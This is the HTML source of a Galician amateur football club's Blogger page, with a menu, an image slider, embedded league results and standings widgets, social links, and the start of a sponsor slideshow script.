<h1><img alt='U.D. Santa Mariña - Cabral - Vigo' height='267px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvoFNBJBAyhvFU-sTZdsWzEBZatjgHk4AVOgvKKdIBgaxDtjN_JWdfMhjRV_iIvBIaqh4W7bW0Pvuf8aGaaD_c7rQBSUrupKYN3WCNQ9IhRXagACSvAw9W3MKEAsoYi2HmD26ltHo-pk4/s0/bannersanta.png' style='display: block' width='1248px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/udstamarina' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/udstamarina' title='instagram'></a></li>
<li><a class='twitter' href='https://twitter.com/udstamarina' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCOW8cyO22aZpXaDtK1Z0kRw' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<!-- <li class='li-home'><a expr:href='data:blog.homepageUrl'>Inicio</a></li> -->
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://udstamarina.blogspot.com' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Clube</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/instalacions.html' itemprop='url'>_Instalacións</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/adestramentos.html' itemprop='url'>_Horario Adestramentos</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/xunta-directiva.html' itemprop='url'>_Xunta Directiva</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/escudo.html' itemprop='url'>_Escudo</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/equipaxe.html' itemprop='url'>_Equipaxe</a></li>
<li itemprop='name'><a href='https://www.futgal.es/pnfg/NPcd/NFG_VisCompeticiones_Club?cod_primaria=1000123&codclub=4013&codtemporada=19' itemprop='url'>Equipos</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/tecnificat.html' itemprop='url'>Tecnificación</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Historia</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/historia.html' itemprop='url'>_Primeiros Anos</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/historia1.html' itemprop='url'>_Anos 60</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/historia2.html' itemprop='url'>_Finais do SXX</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/historia-sx.html' itemprop='url'>_Século XIX</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/cabral.html' itemprop='url'>_Cabral (A Parroquia)</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/escola-de-talentos.html' itemprop='url'>Escola de talentos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Varios</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/reglamento.html' itemprop='url'>_Reglamentos</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/info-variada.html' itemprop='url'>_Información Variada</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/links.html' itemprop='url'>_Enlaces</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contacto</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/contacto.html' itemprop='url'>_Clube</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/contactocoords.html' itemprop='url'>_Coordinadores</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/localizacion.html' itemprop='url'>_Localización</a></li>
<li itemprop='name'><a href='https://udstamarina.blogspot.com/p/bus.html' itemprop='url'>_Transporte</a></li>
<li itemprop='name'><a href='#' itemprop='url'>AREA PRIVADA</a></li>
<li itemprop='name'><a href='https://drive.google.com/drive/folders/14vjBl6FSgRzlUju2ad8eFlDvkulMcFr2' itemprop='url'>_Membros do Club</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<!-- PRUEBA -->
<!-- PRUEBA END -->
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<!-- Content Wrapper (end) <b:if cond='data:blog.canonicalUrl == data:blog.canonicalHomepageUrl'> <div class='intro' id='intro'> <b:section id='intro-sec' maxwidgets='1' name='Intro Posts' showaddelement='yes'/> </div> </b:if> -->
<div id='main-wrapper2'>
<div class='section' id='slider' name='Slider'><div class='widget HTML' data-version='1' id='HTML190'>
<div class='widget-content'>
<!-- ESPAZO 
<div class="separator" style="clear: both; text-align: center;">
<a href="#" imageanchor="1" style="display: inline !important; margin-left: 1em; margin-right: 1em;"><span style="color: black;"><img border="0" max-width="100%" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_6uikDx4mtdJFWMRg8hBJVdI_9aUNWbMZ7VQrATB50BvVRf00aMr4J09O4jFXxZLYDGcBAZ5QKgv4VLEoaqzpI_QyeNOo5ouksnqK4k4bwGpYqjuHmYi_B12R38J76hccT_wIhKRH_2M/s780/blanco.png" /></span></a></div>
-->

<!-- SLIDER - IMAXE EN MOVEMENTO -->
<style type="text/css">
.sheetSlider{background-color:#121214;font-size:8px;line-height:1.5;position:relative;width:100%;padding-bottom:31.857143%;overflow:hidden;-webkit-font-smoothing:antialiased}
.sh__btns,.sh__meta,.sheetSlider input{display:none}.sh-control,.sheetSlider a,.sheetSlider h4,.sheetSlider img,.sheetSlider label,
.sheetSlider span{background:0 0;padding:0;margin:0;border:0;outline:0;box-shadow:0 0 transparent;text-decoration:none}
.sh__content{position:absolute;height:100%;width:100%;transition:transform .7s cubic-bezier(.54,0,.1,1);transform:translate3d(0,0,0)}
.sh__item{display:block;position:absolute;top:0;left:0;width:100%;height:50%}
.sh__item img{width:100%}
.sh__meta{left:4em;top:4em;position:absolute;text-shadow:0 1px 1px rgba(0,0,0,.3),0 1px 5px rgba(0,0,0,.16);max-width:80%;opacity:0;transform:translate3d(0,4em,0);transition:opacity .7s .4s,transform .7s .4s}
.sh__meta h4{font-size:3.4em;font-weight:700}
.sh__meta span{font-size:1.7em;font-weight:500;padding-top:.2em}
.sh__meta h4,
.sh__meta span{color:#fff;display:block}
.sh__meta a{font-weight:500;transition:color .5s}
.sh__btns{bottom:0;left:0;right:0;position:absolute;z-index:10;padding-left:4em;padding-right:4em;justify-content:space-between}
.sh__btns label{background-color:rgba(255,255,255,.5);cursor:pointer;margin:0 .2em;height:6px;flex:1 0 auto;transition:background .5s}
.sh__btns label:hover{background-color:rgba(255,255,255,1)}
.sh-control,.sh__arrows{position:absolute;right:0;bottom:0;z-index:10;transform:translate3d(0,0,0);transition:transform .3s;box-shadow:0 1px 1px rgba(0,0,0,.15)}
.sh__arrows:hover,.sheetSlider:hover .sh-control,.sheetSlider:hover 
.sh__arrows{transform:translate3d(0,0,0)}.sh-control,
.sh__arrows label{background-color:#fff;background-repeat:no-repeat;background-position:50%;cursor:pointer}
.sh__arrows label{display:none;transition:background-color .3s;width:50px;height:50px}
.sh__arrows label:hover{background-color:rgba(255,255,255,.9)}
.sh-control{background-image:url(https://cdn.jsdelivr.net/gh/zkreations/SheetSlider@2.2.0/img/icons/pause.png);opacity:0.4;width:30px;height:30px;bottom:31px;background-color:#fff}
.sh-control.is-active{background-image:url(https://cdn.jsdelivr.net/gh/zkreations/SheetSlider@2.2.0/img/icons/play.png);opacity:0.4;}
.sh-21r9{padding-bottom:31.857143%}
.sh-16r9{padding-bottom:56.25%}
.sh-4r3{padding-bottom:75%}
.sh-1r1{padding-bottom:100%}
.sh-default .sh__item:nth-child(2){left:100%}
.sh-default .sh__item:nth-child(3){left:200%}
.sh-default .sh__item:nth-child(4){left:300%}
.sh-default .sh__item:nth-child(5){left:400%}
.sh-default .sh__item:nth-child(6){left:500%}
.sh-default .sh__item:nth-child(7){left:600%}
.sh-default .sh__item:nth-child(8){left:700%}
.sh-default .sh__item:nth-child(9){left:800%}
.sh-default .sh__item:nth-child(10){left:900%}
.sh-default input:nth-child(1):checked~.sh__content{transform:translate3d(0,0,0)}
.sh-default input:nth-child(2):checked~.sh__content{transform:translate3d(-100%,0,0)}
.sh-default input:nth-child(3):checked~.sh__content{transform:translate3d(-200%,0,0)}
.sh-default input:nth-child(4):checked~.sh__content{transform:translate3d(-300%,0,0)}
.sh-default input:nth-child(5):checked~.sh__content{transform:translate3d(-400%,0,0)}
.sh-default input:nth-child(6):checked~.sh__content{transform:translate3d(-500%,0,0)}
.sh-default input:nth-child(7):checked~.sh__content{transform:translate3d(-600%,0,0)}
.sh-default input:nth-child(8):checked~.sh__content{transform:translate3d(-700%,0,0)}
.sh-default input:nth-child(9):checked~.sh__content{transform:translate3d(-800%,0,0)}
.sh-default input:nth-child(10):checked~.sh__content{transform:translate3d(-900%,0,0)}
.sh-vertical .sh__item:nth-child(2){top:100%}
.sh-vertical .sh__item:nth-child(3){top:200%}
.sh-vertical .sh__item:nth-child(4){top:300%}
.sh-vertical .sh__item:nth-child(5){top:400%}
.sh-vertical .sh__item:nth-child(6){top:500%}
.sh-vertical .sh__item:nth-child(7){top:600%}
.sh-vertical .sh__item:nth-child(8){top:700%}
.sh-vertical .sh__item:nth-child(9){top:800%}
.sh-vertical .sh__item:nth-child(10){top:900%}
.sh-vertical input:nth-child(1):checked~.sh__content{transform:translate3d(0,0,0)}
.sh-vertical input:nth-child(2):checked~.sh__content{transform:translate3d(0,-100%,0)}
.sh-vertical input:nth-child(3):checked~.sh__content{transform:translate3d(0,-200%,0)}
.sh-vertical input:nth-child(4):checked~.sh__content{transform:translate3d(0,-300%,0)}
.sh-vertical input:nth-child(5):checked~.sh__content{transform:translate3d(0,-400%,0)}
.sh-vertical input:nth-child(6):checked~.sh__content{transform:translate3d(0,-500%,0)}
.sh-vertical input:nth-child(7):checked~.sh__content{transform:translate3d(0,-600%,0)}
.sh-vertical input:nth-child(8):checked~.sh__content{transform:translate3d(0,-700%,0)}
.sh-vertical input:nth-child(9):checked~.sh__content{transform:translate3d(0,-800%,0)}
.sh-vertical input:nth-child(10):checked~.sh__content{transform:translate3d(0,-900%,0)}
.sh-fade .sh__item{opacity:0;transition:opacity .7s cubic-bezier(.54,0,.1,1)}
.sh-fade input:nth-child(1):checked~.sh__content .sh__item:nth-child(1),.sh-fade input:nth-child(10):checked~.sh__content .sh__item:nth-child(10),
.sh-fade input:nth-child(2):checked~.sh__content .sh__item:nth-child(2),.sh-fade input:nth-child(3):checked~.sh__content .sh__item:nth-child(3),
.sh-fade input:nth-child(4):checked~.sh__content .sh__item:nth-child(4),.sh-fade input:nth-child(5):checked~.sh__content .sh__item:nth-child(5),
.sh-fade input:nth-child(6):checked~.sh__content .sh__item:nth-child(6),.sh-fade input:nth-child(7):checked~.sh__content .sh__item:nth-child(7),
.sh-fade input:nth-child(8):checked~.sh__content .sh__item:nth-child(8),.sh-fade input:nth-child(9):checked~.sh__content .sh__item:nth-child(9){opacity:1;z-index:1}.sh-flip 
.sh__item{opacity:0;transition:transform .5s cubic-bezier(.54,0,.1,1),opacity .5s;transform:perspective(400px) rotate3d(1,0,0,10deg);transform-origin:bottom}
.sh-flip input:nth-child(1):checked~.sh__content .sh__item:nth-child(1),
.sh-flip input:nth-child(10):checked~.sh__content .sh__item:nth-child(10),
.sh-flip input:nth-child(2):checked~.sh__content .sh__item:nth-child(2),
.sh-flip input:nth-child(3):checked~.sh__content .sh__item:nth-child(3),
.sh-flip input:nth-child(4):checked~.sh__content .sh__item:nth-child(4),
.sh-flip input:nth-child(5):checked~.sh__content .sh__item:nth-child(5),
.sh-flip input:nth-child(6):checked~.sh__content .sh__item:nth-child(6),
.sh-flip input:nth-child(7):checked~.sh__content .sh__item:nth-child(7),
.sh-flip input:nth-child(8):checked~.sh__content .sh__item:nth-child(8),
.sh-flip input:nth-child(9):checked~.sh__content 
.sh__item:nth-child(9){transform:perspective(400px);opacity:1;z-index:1}
.sheetSlider input:nth-child(1):checked~.sh__content .sh__item:nth-child(1) .sh__meta,.sheetSlider input:nth-child(10):checked~.sh__content .sh__item:nth-child(10) .sh__meta,
.sheetSlider input:nth-child(2):checked~.sh__content .sh__item:nth-child(2) .sh__meta,.sheetSlider input:nth-child(3):checked~.sh__content .sh__item:nth-child(3) .sh__meta,
.sheetSlider input:nth-child(4):checked~.sh__content .sh__item:nth-child(4) .sh__meta,.sheetSlider input:nth-child(5):checked~.sh__content .sh__item:nth-child(5) 
.sh__meta,.sheetSlider input:nth-child(6):checked~.sh__content .sh__item:nth-child(6) .sh__meta,.sheetSlider input:nth-child(7):checked~.sh__content .sh__item:nth-child(7) 
.sh__meta,.sheetSlider input:nth-child(8):checked~.sh__content .sh__item:nth-child(8) .sh__meta,.sheetSlider input:nth-child(9):checked~.sh__content .sh__item:nth-child(9) 
.sh__meta{opacity:1;transform:translate3d(0,0,0)}.sheetSlider input:nth-child(1):checked~.sh__arrows label:nth-child(2),.sheetSlider input:nth-child(10):checked:last-of-type~
.sh__arrows label:nth-child(1),.sheetSlider input:nth-child(2):checked:last-of-type~.sh__arrows label:nth-child(1),.sheetSlider input:nth-child(2):checked~.sh__arrows label:nth-child(3),
.sheetSlider input:nth-child(3):checked:last-of-type~.sh__arrows label:nth-child(1),.sheetSlider input:nth-child(3):checked~.sh__arrows label:nth-child(4),.sheetSlider input:nth-child(4):checked:last-of-type~
.sh__arrows label:nth-child(1),.sheetSlider input:nth-child(4):checked~.sh__arrows label:nth-child(5),.sheetSlider input:nth-child(5):checked:last-of-type~.sh__arrows label:nth-child(1),
.sheetSlider input:nth-child(5):checked~.sh__arrows label:nth-child(6),.sheetSlider input:nth-child(6):checked:last-of-type~.sh__arrows label:nth-child(1),.sheetSlider input:nth-child(6):checked~
.sh__arrows label:nth-child(7),.sheetSlider input:nth-child(7):checked:last-of-type~.sh__arrows label:nth-child(1),.sheetSlider input:nth-child(7):checked~.sh__arrows label:nth-child(8),
.sheetSlider input:nth-child(8):checked:last-of-type~.sh__arrows label:nth-child(1),.sheetSlider input:nth-child(8):checked~.sh__arrows label:nth-child(9),.sheetSlider input:nth-child(9):checked:last-of-type~
.sh__arrows label:nth-child(1),.sheetSlider input:nth-child(9):checked~.sh__arrows label:nth-child(10){background-image:url(https://cdn.jsdelivr.net/gh/zkreations/SheetSlider@2.2.0/img/icons/right.png);opacity:0.4;display:block;float:right;width:30px;height:30px;}
.sheetSlider input:nth-child(1):checked~input:nth-child(10):last-of-type~.sh__arrows label:nth-child(10),.sheetSlider input:nth-child(1):checked~input:nth-child(2):last-of-type~
.sh__arrows label:nth-child(2),.sheetSlider input:nth-child(1):checked~input:nth-child(3):last-of-type~.sh__arrows label:nth-child(3),.sheetSlider input:nth-child(1):checked~input:nth-child(4):last-of-type~
.sh__arrows label:nth-child(4),.sheetSlider input:nth-child(1):checked~input:nth-child(5):last-of-type~.sh__arrows label:nth-child(5),.sheetSlider input:nth-child(1):checked~input:nth-child(6):last-of-type~
.sh__arrows label:nth-child(6),.sheetSlider input:nth-child(1):checked~input:nth-child(7):last-of-type~.sh__arrows label:nth-child(7),.sheetSlider input:nth-child(1):checked~input:nth-child(8):last-of-type~
.sh__arrows label:nth-child(8),.sheetSlider input:nth-child(1):checked~input:nth-child(9):last-of-type~.sh__arrows label:nth-child(9),.sheetSlider input:nth-child(10):checked~.sh__arrows label:nth-child(9),
.sheetSlider input:nth-child(2):checked~.sh__arrows label:nth-child(1),.sheetSlider input:nth-child(3):checked~.sh__arrows label:nth-child(2),.sheetSlider input:nth-child(4):checked~.sh__arrows label:nth-child(3),
.sheetSlider input:nth-child(5):checked~.sh__arrows label:nth-child(4),.sheetSlider input:nth-child(6):checked~.sh__arrows label:nth-child(5),.sheetSlider input:nth-child(7):checked~.sh__arrows label:nth-child(6),
.sheetSlider input:nth-child(8):checked~.sh__arrows label:nth-child(7),.sheetSlider input:nth-child(9):checked~
.sh__arrows label:nth-child(8){background-image:url(https://cdn.jsdelivr.net/gh/zkreations/SheetSlider@2.2.0/img/icons/left.png);opacity:0.4;display:block;float:left;width:30px;height:30px;}@media (min-width:576px){.sheetSlider{font-size:9px}
.sh-control,.sh__arrows{transform:translate3d(100%,0,0)}.sh__arrows{bottom:calc(4em + 6px)}.sh__arrows label{width:60px;height:60px}
.sh-control{bottom:calc(4em + 66px)}}@media (min-width:768px){.sh__btns{display:flex}.sh__meta{display:block}}@media (min-width:992px){.sheetSlider{font-size:10px}}
.sh__meta a{color:#009688}.sh__meta a:hover{color:#607d8b}.sheetSlider input:nth-child(1):checked~.sh__btns label:nth-child(1),.sheetSlider input:nth-child(10):checked~
.sh__btns label:nth-child(10),.sheetSlider input:nth-child(2):checked~.sh__btns label:nth-child(2),.sheetSlider input:nth-child(3):checked~.sh__btns label:nth-child(3),.sheetSlider input:nth-child(4):checked~
.sh__btns label:nth-child(4),.sheetSlider input:nth-child(5):checked~.sh__btns label:nth-child(5),.sheetSlider input:nth-child(6):checked~.sh__btns label:nth-child(6),.sheetSlider input:nth-child(7):checked~
.sh__btns label:nth-child(7),.sheetSlider input:nth-child(8):checked~.sh__btns label:nth-child(8),.sheetSlider input:nth-child(9):checked~.sh__btns label:nth-child(9){background-color:#009688}
</style>


<div class="main box">

<!--Sheet Slider-->
<div class="sheetSlider sh-default sh-auto">
   <input id="s1" type="radio" name="slide1" checked/> 
   <input id="s2" type="radio" name="slide1"/> 
   <input id="s3" type="radio" name="slide1"/> 
   <input id="s4" type="radio" name="slide1"/> 
   <input id="s5" type="radio" name="slide1"/> 
<div class="sh__content">

      <!-- Slider Item -->
      <div class="sh__item">
         <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisXgL02csHB-e3o1V_ug4jjhFjUaN34xDVtkTl5ahryHTk_m1gbA_QeoEjoVcTioR-VvQyRLLVllO6FYGBLa4vK7sB_BHB-R5RX7Rji7neOxF7hJfzKXblZ4gymF4tQvaxtuuTVspAUA8/s1200/1.jpg" alt="imgText"/>
         <!-- Item Info -->
         <div class="sh__meta">
            <h4></h4>
            <span></span>
         </div>
      </div>

      <!-- Slider Item -->
      <div class="sh__item">
         <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvp978w9GLWoXKCMwDQ33pD5MVEmbzmMs5q1403MP_ro-fHo7H2S4BVR5O8UPxPpIKb4wovwbSqRsq_QaZZP0v2R95aMYJXbleKZMRZooSOwBzCS2F68eO_ixR-VJLi_xqO6J5rJ-OLjI/s1200/2.png" alt="imgText"/>
         <!-- Item Info -->
         <div class="sh__meta">
            <h4></h4>
            <span><a href="#urlPage"></a></span>
         </div>
      </div>

      <!-- Slider Item -->
      <div class="sh__item">
         <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigBFH7E1e1S_OBC__fzyAc3VzQ8c0jMpRGsl2U9hXzPOJRCLUN1vvheXnR65vS9jBBug4rdxljXNcnnaqJ_wHYzSj0cdHyf4FXi9X5WcrqB-csyhkgadtHKQuLRqapjHtCeYofeQGU-2k/s1200/3.png" alt="imgText"/>
         <!-- Item Info -->
         <div class="sh__meta">
            <h4></h4>
            <span></span>
         </div>
      </div>

      <!-- Slider Item -->
      <div class="sh__item">
         <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeN3qirNC-QndVU9MAhvurGSuMjlVAJQSxA5KzVWIJVcerS-YRX00u7lg_2ibfPtv3LKqAYTVyNVco36Z8uRe-IszZKyG9VOnFUqc5bKhjSbpwRY34mG_p-YDm6REkjL1FW5l0xmkDUc4/s1200/4.png" alt="imgText"/>
         <!-- Item Info -->
         <div class="sh__meta">
            <h4></h4>
            <span></span>
         </div>
      </div>

       <!-- Slider Item -->
      <div class="sh__item">
         <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKKTsFql-BkQA-MWqdJAYNvozo7Fug5f-sBbK3i2fU1iHNC3CTwu59t4a8t2u0CEghfz7dcIRsbMrVObXxMwA6tFSs9TE2gtp5HBHTdjNYFGFSwIOgV52X54i1OgmPQvsqSD4JoAc0uK4/s1200/campobanner.png" alt="imgText"/>
         <!-- Item Info -->
         <div class="sh__meta">
            <h4></h4>
            <span></span>
         </div>
      </div>
	  
   </div><!-- .sh__content -->

   <!--botones -->
   <div class="sh__btns">
      <label for="s1"></label>
      <label for="s2"></label>
      <label for="s3"></label>
      <label for="s4"></label>
      <label for="s5"></label>
   </div><!-- .sh__btns -->

   <!--flechas-->
   <div class="sh__arrows">
      <label for="s1"></label>
      <label for="s2"></label>
      <label for="s3"></label>
      <label for="s4"></label>
      <label for="s5"></label>
   </div><!-- .sh__arrows -->
   
   <!--Control-->
   <button class="sh-control"></button>  
</div><!-- .sheetSlider -->

<script language="Javascript">
var sheetSlider=function(){function e(){r=setInterval(t,l)}function t(){for(var e=0;e<s.length;e++)if(s[e].checked){e===s.length-1?s[0].checked=!0:s[e+1].checked=!0
break}}function n(){clearInterval(r)}function c(){v||e()}function o(){v=!v,n(),h.classList.add("is-active"),v||(t(),c(),h.classList.remove("is-active"))}var r,l=4e3,i=!1,s=document.querySelectorAll(".sh-auto input"),a=document.querySelector(".sh-auto .sh__content"),u=document.querySelectorAll(".sh-auto .sh__btns label"),d=document.querySelectorAll(".sh-auto .sh__arrows label"),h=document.querySelector(".sh-control"),v=!1
i&&(a.addEventListener("mouseover",n),a.addEventListener("mouseout",c)),h&&h.addEventListener("click",o)
for(var f=0;f<s.length;f++)u.length&&u[f].addEventListener("click",function(){n(),c()}),d.length&&d[f].addEventListener("click",function(){n(),c()})
window.addEventListener("load",function(){e()})}()
</script>

<!-- FIN SLIDER - IMAXE EN MOVEMENTO --></div>

<div class="separator" style="clear: both; text-align: center;">
<a href="#" imageanchor="1" style="display: inline !important; margin-left: 1em; margin-right: 1em;"><span style="color: black;"><img border="0" max-width="100%" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_6uikDx4mtdJFWMRg8hBJVdI_9aUNWbMZ7VQrATB50BvVRf00aMr4J09O4jFXxZLYDGcBAZ5QKgv4VLEoaqzpI_QyeNOo5ouksnqK4k4bwGpYqjuHmYi_B12R38J76hccT_wIhKRH_2M/s780/blanco.png" /></span></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name'>
Afeccionados
</h1></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7081863584866555562' itemprop='articleBody'>
<meta content='     SEGUNDA GALICIA - GRUPO 11 (VIGO)            CLASIFICACIÓN     ' name='twitter:description'/>
<div 
 style="
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  background: #2d2e87;
  color: #ffffff;
  margin: 0 auto;
  padding: 0.8em 0;
  width:90%;
  text-align:center
 ">

<a href="https://www.siguetuliga.com/liga/primera-galicia-grupo-5?utm_source=widget2&amp;utm_medium=webs%2Bo%2Bblogs&amp;utm_campaign=Widgets%2Bresultados" style="
  color:#f02c05;
  text-decoration:none
 " target="_blank">
<b>
<!-- xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx -->
SEGUNDA GALICIA - GRUPO 11 (VIGO)
<!-- xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx -->
</b></a>

</div>
<script type="text/javascript">widthIcon = "14"; heightIcon = "14";</script>
<script language="javascript" src="https://www.siguetuliga.com/widget/resultados2.php?id=34" charset="iso-8859-1"></script>

<br />
<div 
 style="
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  background: #2d2e87;
  color: #ffffff;
  margin: 0 auto;
  padding: 0.8em 0;
  width:90%;
  text-align:center
 ">

<a href="https://www.siguetuliga.com/liga/primera-galicia-grupo-5/clasificacion?utm_source=widget2&amp;utm_medium=webs%2Bo%2Bblogs&amp;utm_campaign=Widgets%2Bresultados" style="
  color:#f02c05;
  text-decoration:none
 " target="_blank">
<b>CLASIFICACIÓN</b>
</a>
</div>
<script type="text/javascript">widthIcon = "14"; heightIcon = "14";</script>
<script language="javascript" src="https://www.siguetuliga.com/widget/clasificacion2.php?id=34" charset="iso-8859-1"></script>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Afeccionados</span>
<img alt='Afeccionados' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>udstamarina</span>
        on 
        <span class='dtreviewed'>
17.9.19
<span class='value-title' title='17.9.19'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribirse a:
<a class='feed-link' href='https://udstamarina.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>PARTIDOS E RESULTADOS DA XORNADA</h2>
<div class='widget-content'>
<style>
  @keyframes parpadeo {
    0% { opacity: 1; }
    50% { opacity: 0.2; }
    100% { opacity: 1; }
  }

  .parpadea {
    animation: parpadeo 1s infinite;
  }
</style>

<div style="text-align: center;">
  <a href="https://udstamarinaa.blogspot.com/p/xornadaactual.html" target="_blank" style="display: inline-block; padding: 10px 0; width: 100%; max-width: 80%; background-color: #007bff; color: #fff; text-decoration: none; border-radius: 5px;" class="parpadea">Xornada Actual</a>
</div>
<div style="text-align: center; margin-top: 10px;">
  <a href="https://udstamarinaa.blogspot.com/p/xornadapasada.html" target="_blank" style="display: inline-block; padding: 10px 0; width: 100%; max-width: 80%; background-color: #2d2e87; color: #fff; text-decoration: none; border-radius: 5px;">Xornada Anterior</a>
</div>
<div style="text-align: center; margin-top: 10px;">
  <a href="https://udstamarinaa.blogspot.com/p/xornadavindeira.html" target="_blank" style="display: inline-block; padding: 10px 0; width: 100%; max-width: 80%; background-color: #2d2e87; color: #fff; text-decoration: none; border-radius: 5px;">Xornada Vindeira</a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>ACTUALIDADE (Redes Sociais)</h2>
<div class='widget-content'>
<style type="text/css">
a:link,a:visited {
text-decoration: none;
color: #2d2e87;
}
a:hover {
text-decoration: none;
color: #f02c05;
}
</style>

<div style="width: 100%; margin-top:-30px;  margin-bottom:-20px; text-align:center; font-size: 74px;">
<a target="_blank" href="https://www.facebook.com/udstamarina"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
<a target="_blank" href="https://www.instagram.com/udstamarina"><i class="fa fa-instagram" aria-hidden="true"></i></a>
<a target="_blank" href="https://twitter.com/udstamarina"><i class="fa fa-twitter-square" aria-hidden="true"></i></a>
<!--
<a target="_blank" href="https://www.youtube.com/channel/UCOW8cyO22aZpXaDtK1Z0kRw"><i class="fa fa-youtube-square" aria-hidden="true"></i></a>
</div>
-->


<!--
<script type="text/javascript">

function abrirfb() {

String facebookId = "fb://page/1860386300710658";
String urlPage = "https://www.facebook.com/1860386300710658";

     try {
          startActivity(new Intent(Intent.ACTION_VIEW, Uri.parse(facebookId )));
        } catch (Exception e) {
         Log.e(TAG, "Aplicación no instalada.");
         //Abre url de pagina.
         startActivity(new Intent(Intent.ACTION_VIEW, Uri.parse(url)));
        }

}

</script>
<a target="_blank" href="javascript:abrirfb();"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
--></div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con tecnoloxía de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>PATROCINADORES</h2>
<div class='widget-content'>
<div align="center">
<script type="text/javascript">
var _dropinslideshowcount=1

function dropinslideshow(imgarray, w, h, delay){
	this.id="_dropslide"+(++_dropinslideshowcount) //Generate unique ID for this slideshow instance (automated)
	this.createcontainer(parseInt(w), parseInt(h))
	this.delay=delay
	this.imgarray=imgarray
	var preloadimages=[]
	for (var i=0; i<imgarray.length; i++){
		preloadimages[i]=new Image()
		preloadimages[i].src=imgarray[i][0]
	}
